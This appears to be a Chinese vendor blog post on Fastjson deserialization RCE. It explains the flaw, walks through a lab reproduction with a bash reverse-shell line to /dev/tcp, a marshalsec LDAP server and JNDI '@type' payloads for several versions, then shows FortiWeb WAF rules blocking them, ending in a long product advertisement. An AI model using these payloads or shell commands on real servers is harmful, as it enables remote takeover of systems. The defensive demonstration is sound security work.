жјҸжҙһзҡ„еҺҹзҗҶ

FastJsonжјҸжҙһеҺҹзҗҶ

йҖҡиҝҮFastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһпјҢж”»еҮ»иҖ…еҸҜд»Ҙдј е…ҘдёҖдёӘжҒ¶ж„Ҹжһ„йҖ зҡ„JSONеҶ…е®№пјҢзЁӢеәҸеҜ№е…¶иҝӣиЎҢеҸҚеәҸеҲ—еҢ–еҗҺеҫ—еҲ°жҒ¶ж„Ҹзұ»е№¶жү§иЎҢдәҶжҒ¶ж„Ҹзұ»дёӯзҡ„жҒ¶ж„ҸеҮҪж•°пјҢиҝӣиҖҢеҜјиҮҙд»Јз Ғжү§иЎҢгҖӮ

йӮЈд№ҲпјҢеҰӮдҪ•жүҚиғҪеӨҹеҸҚеәҸеҲ—еҢ–еҮәжҒ¶ж„Ҹзұ»е‘ўпјҹ

дҫӢеҰӮд»Јз ҒеҶҷObject o = JSON.parseObject(poc,Object.class)е°ұеҸҜд»ҘеҸҚеәҸеҲ—еҢ–еҮәObjectзұ»жҲ–е…¶д»»ж„Ҹеӯҗзұ»пјҢиҖҢObjectеҸҲжҳҜд»»ж„Ҹзұ»зҡ„зҲ¶зұ»пјҢжүҖд»Ҙе°ұеҸҜд»ҘеҸҚеәҸеҲ—еҢ–еҮәжүҖжңүзұ»гҖӮ

жҺҘзқҖпјҢеҰӮдҪ•жүҚиғҪи§ҰеҸ‘еҸҚеәҸеҲ—еҢ–еҫ—еҲ°зҡ„жҒ¶ж„Ҹзұ»дёӯзҡ„жҒ¶ж„ҸеҮҪж•°е‘ўпјҹ

еңЁжҹҗдәӣжғ…еҶөдёӢиҝӣиЎҢеҸҚеәҸеҲ—еҢ–ж—¶дјҡе°ҶеҸҚеәҸеҲ—еҢ–еҫ—еҲ°зҡ„зұ»зҡ„жһ„йҖ еҮҪж•°гҖҒgetterж–№жі•гҖҒsetterж–№жі•жү§иЎҢдёҖйҒҚпјҢеҰӮжһңиҝҷдёүз§Қж–№жі•дёӯеӯҳеңЁеҚұйҷ©ж“ҚдҪңпјҢеҲҷеҸҜиғҪеҜјиҮҙеҸҚеәҸеҲ—еҢ–жјҸжҙһзҡ„еӯҳеңЁгҖӮжҚўеҸҘиҜқиҜҙпјҢе°ұжҳҜж”»еҮ»иҖ…дј е…ҘиҰҒиҝӣиЎҢеҸҚеәҸеҲ—еҢ–зҡ„зұ»дёӯзҡ„жһ„йҖ еҮҪж•°гҖҒgetterж–№жі•гҖҒsetterж–№жі•дёӯиҰҒеӯҳеңЁжјҸжҙһжүҚиғҪи§ҰеҸ‘гҖӮ

жјҸжҙһеҺҹзҗҶжҖ»з»“

иӢҘеҸҚеәҸеҲ—еҢ–жҢҮе®ҡзұ»еһӢзҡ„зұ»еҰӮвҖңStudent obj = JSON.parseObject(text, Student.class);вҖқпјҢиҜҘзұ»жң¬иә«зҡ„жһ„йҖ еҮҪж•°гҖҒsetterж–№жі•гҖҒgetterж–№жі•еӯҳеңЁеҚұйҷ©ж“ҚдҪңпјҢеҲҷеӯҳеңЁFastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһпјӣ

иӢҘеҸҚеәҸеҲ—еҢ–жңӘжҢҮе®ҡзұ»еһӢзҡ„зұ»еҰӮвҖңObject obj = JSON.parseObject(text, Object.class);вҖқпјҢиҜҘиӢҘиҜҘзұ»зҡ„еӯҗзұ»зҡ„жһ„йҖ ж–№жі•гҖҒsetterж–№жі•гҖҒgetterж–№жі•еӯҳеңЁеҚұйҷ©ж“ҚдҪңпјҢеҲҷеӯҳеңЁFastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһгҖӮ

POCеҶҷжі•

дёҖиҲ¬зҡ„пјҢFastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһзҡ„PoCеҶҷжі•еҰӮдёӢпјҢ@typeжҢҮе®ҡдәҶеҸҚеәҸеҲ—еҢ–еҫ—еҲ°зҡ„зұ»пјҡ

е…ій”®жҳҜиҰҒжүҫеҮәдёҖдёӘзү№ж®Ҡзҡ„еңЁзӣ®ж ҮзҺҜеўғдёӯе·ІеӯҳеңЁзҡ„зұ»пјҢж»Ўи¶іеҰӮдёӢдёӨдёӘжқЎд»¶пјҡ

иҜҘзұ»зҡ„жһ„йҖ еҮҪж•°гҖҒsetterж–№жі•гҖҒgetterж–№жі•дёӯзҡ„жҹҗдёҖдёӘеӯҳеңЁеҚұйҷ©ж“ҚдҪңпјҢжҜ”еҰӮйҖ жҲҗе‘Ҫд»Өжү§иЎҢпјӣ

еҸҜд»ҘжҺ§еҲ¶иҜҘжјҸжҙһеҮҪж•°зҡ„еҸҳйҮҸпјҲдёҖиҲ¬е°ұжҳҜиҜҘзұ»зҡ„еұһжҖ§пјүгҖӮ

02

жјҸжҙһзҺҜеўғжҗӯе»ә



ж”»еҮ»жӢ“жү‘д»Ӣз»Қ

fastjsonжјҸжҙһзҺҜеўғпјҡDebian10+Tomcat 8.5

ж”»еҮ»зҺҜеўғпјҡKali 2020 ејҖеҗҜldapжңҚеҠЎгҖҒWebжңҚеҠЎгҖҒNetcat(жҺҘ收еҸҚеј№shell)

зҺҜеўғйӘҢиҜҒ



TomcatзҺҜеўғиҝҗиЎҢжҲҗеҠҹеҰӮдёӢеӣҫжүҖзӨәпјҡ



FastjsonиҝҗиЎҢжҲҗеҠҹеҰӮдёӢеӣҫжүҖзӨәпјҡ

03

жјҸжҙһPOCеӨҚзҺ°

зј–иҜ‘Shellж–Ү件

1гҖҒзј–еҶҷShell.javaж–Ү件пјҢеҸҚеј№shellең°еқҖеҶҷе…ҘеҲ°Rutime.getRuntime().execдёӯ

жӣҝжҚўиҮӘе·ұеҜ№еә”зҡ„IPең°еқҖпјҡ

"/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/{IP}/1234 0>&1"

2.зј–иҜ‘Shell.java ---> Shell.class

root@kali:~/Downloads/Fastjson1.2.47# javac shell.java

жҗӯе»әз®Җжҳ“HTTPжңҚеҠЎеҷЁ

python -m SimpleHTTPServer 9000 пјҲйңҖиҰҒе®үиЈ…Pythonпјү

ејҖеҗҜWebжңҚеҠЎпјҢз«ҜеҸЈ9000пјҢи®ҝй—®жӯЈеёёи·іеҮәйЎөйқўгҖӮ

жҗӯе»әLDAPжңҚеҠЎеҷЁ

зӣ‘еҗ¬LDAP,е‘Ҫд»ӨеҰӮдёӢпјҡ

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.98.30:9000/#shell 4000

иҜҙжҳҺпјҡ

1гҖҒйҖҡиҝҮе·Ізј–иҜ‘еҘҪзҡ„Marshalsecе·Ҙе…·еҝ«йҖҹејҖеҗҜLDAPжҲ–иҖ…RMIжңҚеҠЎ

2гҖҒ/#shell д»ЈиЎЁHTTPз«ҷзӮ№зӣ®еҪ•дёӢеҝ…йЎ»жңүShell.classж–Ү件пјҢ并и°ғз”ЁиҜҘж–Ү件

3гҖҒи®ҫзҪ®зӣ‘еҗ¬з«ҜеҸЈдёә4000

ејҖеҗҜNCзӣ‘еҗ¬

ејҖеҗҜNetcatзӣ‘еҗ¬1234з«ҜеҸЈпјҲеҝ…йЎ»еҗҢ3.1дёӯдёҖиҮҙпјүгҖӮ

еӣҫзүҮ

жһ„е»әPayload

еҸҚеј№йӘҢиҜҒжҲҗеҠҹ

еҸҜд»ҘжӯЈеёёеҸҚеј№shellпјҢ并иҺ·еҫ—дәӨдә’ејҸttyгҖӮ

жіЁж„ҸдәӢйЎ№

1гҖҒжҺЁиҚҗдҪҝз”ЁLDAPзӣ‘еҗ¬зҡ„ж–№ејҸжқҘеҒҡжјҸжҙһеҲ©з”ЁпјҢз”ұдәҺJDKзүҲжң¬дҝ®еӨҚпјҢжҺЁиҚҗдҪҝз”Ё8u181еүҚзҡ„зүҲжң¬пјҡ

RMIеҚҸи®®зҡ„еҲ©з”Ёж–№ејҸеңЁJDK 6u132/7u122/8u113 еҸҠд»ҘдёҠзүҲжң¬дёӯе·Ідҝ®еӨҚпјӣ

LDAPеҚҸи®®зҡ„еҲ©з”Ёж–№ејҸеңЁJDK 6u211/7u201/8u191 еҸҠд»ҘдёҠзүҲжң¬дёӯе·Ідҝ®еӨҚгҖӮ

2гҖҒJavacзј–иҜ‘еӨұиҙҘзҡ„иҜқпјҢеӨ§йғЁеҲҶеҺҹеӣ жҳҜз”ұдәҺеҗҢJDKзүҲжң¬е·®ејӮеӨӘеӨ§еҜјиҮҙпјҢе»әи®®зӣёеҗҢзүҲжң¬гҖӮ

3гҖҒи®°еҫ—ејҖж”ҫйҳІзҒ«еўҷйңҖиҰҒз”ЁеҲ°зҡ„з«ҜеҸЈгҖӮ

4гҖҒжң¬ж¬ЎжјҸжҙһзҺҜеўғдёӯеҜ№еә”зҡ„JDKзүҲжң¬дҝЎжҒҜеҰӮдёӢпјҡ

04

Fortinet FortiWeb Webеә”з”ЁйҳІзҒ«еўҷеҜ№иҜҘжјҸжҙһзҡ„йҳІжҠӨ

еҜ№дәҺеҸҚеәҸеҲ—еҢ–ж”»еҮ»зҡ„йҳІжҠӨ

й’ҲеҜ№еҸҚеәҸеҲ—еҢ–ж”»еҮ»,жҲ‘们еҸҜд»ҘжҹҘзңӢдёӢеҫҖе№ҙе…¶д»–зүҲжң¬зҡ„Fastjsonзҡ„payloadпјҡ

fastjson<=1.2.43 RCE

{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://localhost:1389/Exploit", "autoCommit":true}

fastjson<=1.2.45 RCE

{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://localhost:1389/Exploit"}}

fastjson<=1.2.47 RCE

"@type": "java.lang.Class",

"val": "com.sun.rowset.JdbcRowSetImpl"

"@type": "com.sun.rowset.JdbcRowSetImpl",

"dataSourceName": "rmi://x.x.x.x:1098/jndi",

"autoCommit": true

вҖҰ вҖҰ

з»“и®әпјҡ

@type еҝ…йЎ»жңүпјӣ

ldap://пјҢrmi://пјҢдәҢйҖүдёҖпјӣ

еҜ№дәҺиҜ·жұӮеҸӮж•°дёӯеҗ«жңүgetRuntime().exec()зҡ„пјҢдёҖеҫӢжӢҰжҲӘгҖӮ

FortiWebйҳІжҠӨзӯ–з•ҘејҖеҗҜ

з”ұдәҺFortiwebе·Із»ҸеҶ…зҪ®дәҶй’ҲеҜ№FastJsonзҡ„ж”»еҮ»зү№еҫҒпјҢеҸӘйңҖиҰҒејҖеҗҜвҖңKnow ExploitsвҖқеҚіеҸҜгҖӮ

жӢҰжҲӘжҲҗеҠҹ

еҶҚж¬ЎеҸ‘иө·ж”»еҮ»пјҢFortiwebеҸҜд»ҘжӯЈеёёжӢҰжҲӘж”»еҮ»пјҢ并记еҪ•еҜ№еә”зҡ„ж”»еҮ»иЎҢдёәеӯҳеӮЁдәҺж—Ҙеҝ—дёӯгҖӮ

05

Fastjson<1.2.68зҡ„жјҸжҙһйҳІжҠӨ

жјҸжҙһPayload

еңЁFastJsson 1.2.68 зҺҜеўғдёӯпјҢйҖҡиҝҮAutoTypeз»•иҝҮпјҢжһ„йҖ еҸҚеәҸеҲ—еҢ–POCпјҢиҫҫеҲ°д»»ж„Ҹе‘Ҫд»Өжү§иЎҢгҖҒж•Ҹж„ҹдҝЎжҒҜжі„йңІзӯүеЁҒиғҒгҖӮ

жөӢиҜ•POCпјҡ

Fortiwebж”»еҮ»йҳ»ж–ӯ

йҖҡиҝҮиҮӘе®ҡд№үж”»еҮ»зү№еҫҒеә“пјҢеҢ№й…ҚжӢҰжҲӘгҖӮ

ITи§ЈеҶіж–№жЎҲпјҡ

дёӢдёҖд»ЈйҳІзҒ«еўҷйғЁзҪІеңәжҷҜпјҡеҢ–з№Ғдёәз®ҖгҖҒеҠ еҜҶдә‘жҺҘе…ҘгҖҒеҸҜи§ҶеҢ–дёҺиҮӘеҠЁеҢ–гҖҒй»ҳи®ӨFortiEDRе’ҢFortiXDRдҝқжҠӨдјҡиҮӘеҠЁжЈҖжөӢ并жӢҰжҲӘжң¬ж–ҮдёӯжҸҸиҝ°зҡ„ж”»еҮ»пјҢдё”ж— йңҖиҝӣиЎҢе…¶д»–жӣҙж–°

д»ҘжӣҙдҪҺзҡ„еӨҚжқӮжҖ§жҸҗдҫӣдёҡеҶ…йҰ–еұҲдёҖжҢҮзҡ„еЁҒиғҒйҳІжҠӨе’ҢжҖ§иғҪгҖҒзҪ‘з»ңдёҺе®үе…Ёзҡ„иһҚеҗҲгҖҒйӣҶжҲҗе®үе…Ёжһ¶жһ„гҖҒеӨҡйҮҚжЈҖжҹҘеј•ж“ҺгҖҒз»ҹдёҖжҺ§еҲ¶з®ЎзҗҶгҖҒй«ҳзә§еЁҒиғҒйҳІеҫЎгҖҒеҶ…зҪ®еҸҚз—…жҜ’еј•ж“ҺгҖҒз»Ҳз«ҜжөӢзҡ„е®үе…ЁйҳІжҠӨгҖҒе…ЁиҮӘеҠЁеЁҒиғҒжЈҖжөӢгҖҒе…ЁиҮӘеҠЁеЁҒиғҒи°ғжҹҘгҖҒе…ЁиҮӘеҠЁеЁҒиғҒе“Қеә”

йЈһеЎ”йҳІзҒ«еўҷжңҚеҠЎпјҡеә”з”ЁжҺ§еҲ¶гҖҒWebиҝҮж»ӨгҖҒеҸҚз—…жҜ’гҖҒFortiCloud жІҷз®ұгҖҒе…ҘдҫөйҳІеҫЎгҖҒз—…жҜ’зҲҶеҸ‘йҳІжҠӨжңҚеҠЎгҖҒеҶ…е®№ж¶ҲйҷӨдёҺйҮҚе»әгҖҒIP дҝЎиӘүе’ҢеҸҚеғөе°ёзҪ‘з»ң

е“Ғзұ»пјҡйӣ¶дҝЎд»»зҪ‘з»ңи®ҝй—®(ZTNA)гҖҒдёӢдёҖд»ЈйҳІзҒ«еўҷгҖҒFortiClientз»Ҳз«Ҝе®үе…ЁгҖҒFortiManagerйӣҶдёӯз®ЎзҗҶе№іеҸ° гҖҒ FortiAuthenticatorиә«д»Ҫз®ЎзҗҶе№іеҸ°гҖҒHPCеҹәзЎҖжһ¶жһ„гҖҒйӣҫи®Ўз®—еҹәзЎҖжһ¶жһ„гҖҒзҪ‘з»ңе®үе…Ёз”ҹжҖҒзі»з»ҹгҖҒйӣҶжҲҗејҸе®үе…Ёж–№жі•гҖҒе…ҘдҫөйҳІеҫЎзі»з»ҹгҖҒзҪ‘з»ңи®ҝй—®жҺ§еҲ¶гҖҒжҷәиғҪиҫ№зјҳгҖҒиҮӘеҠЁеҢ–е®үе…Ёжһ¶жһ„гҖҒжҒ¶ж„Ҹи®ҫеӨҮжЈҖжөӢгҖҒз«ҜзӮ№жЈҖжөӢгҖҒй«ҳзә§еЁҒиғҒжЈҖжөӢгҖҒдәӢ件еҲҶжһҗжәҜжәҗ

ж–№жЎҲйҖӮз”ЁжңәеһӢпјҡ

жңәжЎҶи®ҫеӨҮпјҡFortiGate 7060E гҖҒFortiGate 7040E гҖҒFortiGate 7030E гҖҒFortiGate 5001E

и¶…й«ҳз«Ҝи®ҫеӨҮпјҡFortiGate 6300F\6301F\6500F\6501F

й«ҳз«Ҝи®ҫеӨҮпјҡFortiGate 3980EгҖҒFortiGate 3960E гҖҒFortiGate 3800D гҖҒFortiGate

3700DFortiGate 3600E гҖҒFortiGate 3400EгҖҒFortiGate 3200DгҖҒFortiGate 3100D

гҖҒFortiGate 3000D гҖҒFortiGate 2500EгҖҒFortiGate 2000EгҖҒFortiGate 1500D

гҖҒFortiGate 1200D гҖҒFortiGate 1000D

дёӯз«Ҝи®ҫеӨҮпјҡFortiGate 900D гҖҒFortiGate 800D гҖҒFortiGate 600EгҖҒFortiGate 500E

гҖҒFortiGate 400E гҖҒFortiGate 300EгҖҒFortiGate 200E гҖҒFortiGate 100E

е…Ҙй—Ёзә§и®ҫеӨҮпјҡFortiGate 80EгҖҒFortiGate 60EгҖҒFortiGate 50EгҖҒFortiGate 30E гҖҒFortiGate 60D вҖ“ Rugged

Virtual MachinesпјҡFortiGate-VM00 гҖҒFortiGate-VM01, -VM01V гҖҒFortiGate-VM02,

-VM02VгҖҒFortiGate-VM04, -VM04V гҖҒFortiGate-VM08, -VM08V гҖҒFortiGate-VM16,

-VM16V гҖҒFortiGate-VM32, -VM32V гҖҒFortiGate-VMUL, -VMULV

дё“жңүеһӢеҸ·/зі»еҲ—пјҡFortiOS 7.0гҖҒFortinet SASEгҖҒFortiXDR

жңҚеҠЎеҢәеҹҹпјҡ

еӣӣе·қ йЈһеЎ” FortinetпјҡжҲҗйғҪ йЈһеЎ” FortinetгҖҒз»өйҳі йЈһеЎ” FortinetгҖҒиҮӘиҙЎ йЈһеЎ” FortinetгҖҒж”ҖжһқиҠұ йЈһеЎ” FortinetгҖҒжіёе·һ йЈһеЎ” FortinetгҖҒеҫ·йҳі йЈһеЎ” FortinetгҖҒ

е№ҝе…ғ йЈһеЎ” FortinetгҖҒйҒӮе®Ғ йЈһеЎ” FortinetгҖҒеҶ…жұҹйЈһеЎ” FortinetгҖҒд№җеұұ йЈһеЎ” FortinetгҖҒиө„йҳі йЈһеЎ” FortinetгҖҒе®ңе®ҫ йЈһеЎ” FortinetгҖҒеҚ—е…… йЈһеЎ” FortinetгҖҒ

иҫҫе·һ йЈһеЎ” FortinetгҖҒйӣ…е®ү йЈһеЎ” FortinetгҖҒйҳҝеққи—Ҹж—ҸзҫҢж—ҸиҮӘжІ»е·һйЈһеЎ” FortinetгҖҒеҮүеұұеҪқж—ҸиҮӘжІ»е·һ йЈһеЎ” FortinetгҖҒе№ҝе®ү йЈһеЎ” FortinetгҖҒе·ҙдёӯ йЈһеЎ” FortinetгҖҒзңүеұұ йЈһеЎ” Fortinet

йҮҚеәҶ йЈһеЎ” Fortinet

иҙөе·һйЈһеЎ” FortinetпјҡиҙөйҳійЈһеЎ” FortinetгҖҒйҒөд№үйЈһеЎ” FortinetгҖҒй“ңд»ҒйЈһеЎ” FortinetгҖҒе®үйЎәйЈһеЎ” FortinetгҖҒжҜ•иҠӮйЈһеЎ” Fortinet гҖҒе…ӯзӣҳж°ҙйЈһеЎ” FortinetгҖҒй»”еҚ—е·һйЈһеЎ” FortinetгҖҒй»”иҘҝеҚ—е·һйЈһеЎ” Fortinet гҖҒй»”дёңеҚ—е·һйЈһеЎ” Fortinet

дә‘еҚ—йЈһеЎ” FortinetпјҡжҳҶжҳҺйЈһеЎ” Fortinet гҖҒжӣІйқ–йЈһеЎ” Fortinet гҖҒзҺүжәӘйЈһеЎ” Fortinet гҖҒжҳӯйҖҡйЈһеЎ” Fortinet гҖҒдёҙжІ§йЈһеЎ” Fortinet гҖҒдҝқеұұйЈһеЎ” Fortinet гҖҒ

дёҪжұҹйЈһеЎ” Fortinet гҖҒжҷ®жҙұйЈһеЎ” FortinetгҖҒзәўжІіе“Ҳе°јйЈһеЎ” FortinetгҖҒеҫ·е®ҸйЈһеЎ” FortinetгҖҒжҘҡйӣ„йЈһеЎ” Fortinet гҖҒж–ҮеұұйЈһеЎ” Fortinet гҖҒ

иҘҝеҸҢзүҲзәійЈһеЎ” Fortinet гҖҒжҖ’жұҹйЈһеЎ” Fortinet

иҘҝи—ҸиҮӘжІ»еҢәйЈһеЎ” FortinetпјҡжӢүиҗЁйЈһеЎ” FortinetгҖҒжҳҢйғҪйЈһеЎ” FortinetгҖҒжһ—иҠқйЈһеЎ” FortinetгҖҒеұұеҚ—йЈһеЎ” FortinetгҖҒж—Ҙе–ҖеҲҷйЈһеЎ” FortinetгҖҒйӮЈжӣІйЈһеЎ” FortinetгҖҒйҳҝйҮҢйЈһеЎ” Fortinet

йЈһеЎ”иҮӘиә«е…ій”®иҜҚпјҡ

йЈһеЎ”йҳІзҒ«еўҷпјҢйЈһеЎ”е®ҳзҪ‘пјҢйЈһеЎ”е…¬еҸёпјҢfortigateйҳІзҒ«еўҷпјҢйЈһеЎ”йҳІзҒ«еўҷй…ҚзҪ®

йЈһеЎ”зӣёе…іе…ій”®иҜҚпјҡ

зҪ‘з»ңе®үе…ЁпјҢе®үе…ЁSD-WANпјҢFortinet FortiGate-VMпјҢFortinetпјҢVPNдҝқжҠӨпјҢWebиҝҮж»ӨпјҢ

зҪ‘з»ңеҲҶж®өпјҢзҪ‘з»ңеҫ®еҲҶж®өпјҢзү©иҒ”зҪ‘е№іеҸ°дҝқжҠӨ

жӣҙеӨҡжңәеһӢе’Ңж–№жЎҲиҜ·е’ЁиҜў

жҲҗйғҪ科жұҮ科жҠҖжңүйҷҗе…¬еҸё вҖ” дё“дёҡе®үе…ЁжңҚеҠЎе•ҶгҖӮ

ж— и®әжӮЁзҡ„ITжһ¶жһ„жҳҜ жң¬ең°еҢ–гҖҒдә‘з«ҜгҖҒиҝҳжҳҜж··е’Ңдә‘ йғҪиғҪжҸҗдҫӣдёҖз«ҷејҸе®үе…Ёж–№жЎҲгҖӮ

ең°еқҖпјҡеӣӣе·қзңҒжҲҗйғҪеёӮдәәж°‘еҚ—и·Ҝеӣӣж®өдёҖеҸ·ж—¶д»Јж•°з ҒеӨ§еҺҰ18F

з”өиҜқе’ЁиҜўзғӯзәҝпјҡ400-028-1235

QQпјҡ132 5383 361

жүӢжңәпјҡ180 8195 0517пјҲеҫ®дҝЎеҗҢеҸ· пјү